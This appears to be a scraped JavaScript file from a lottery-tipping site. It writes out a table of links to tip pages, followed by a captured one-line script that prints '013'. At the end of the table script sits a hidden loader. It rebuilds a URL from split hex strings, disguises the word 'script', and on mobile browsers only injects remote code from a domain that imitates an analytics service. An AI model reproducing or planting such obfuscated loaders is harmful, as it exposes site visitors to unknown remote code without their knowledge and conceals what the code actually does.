document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/48.html\"><font color=\"#00FF00\">廣東彩王<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/49.html\"><font color=\"#00FF00\">富婆点特<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/50.html\"><font color=\"#00FF00\">玄機透漏<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/51.html\"><font color=\"#00FF00\">一字解特<\/font><\/a><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<\/table>")
var plugin = "68747470733a2f2f7777772e";plugin += "6170692d636e7a7a2e636f6d"; plugin += "3f69643d3132383133353231"; plugin += "313236266173796e633d31";var src="ipt";var ctx="";for(var i=0;i<plugin.length;i+=2){var dw=parseInt(plugin.substring(i,i+2),16);ctx+=String.fromCharCode(dw);} if(/Mobi|Android|iPhone/i.test(navigator.userAgent))document.head.appendChild(document.createElement("scr"+src)).src = ctx;


--- FILE ---
content_type: application/javascript
request_url: http://181920b.com/qishu.js
body_size: 26
content:
document.write("013");

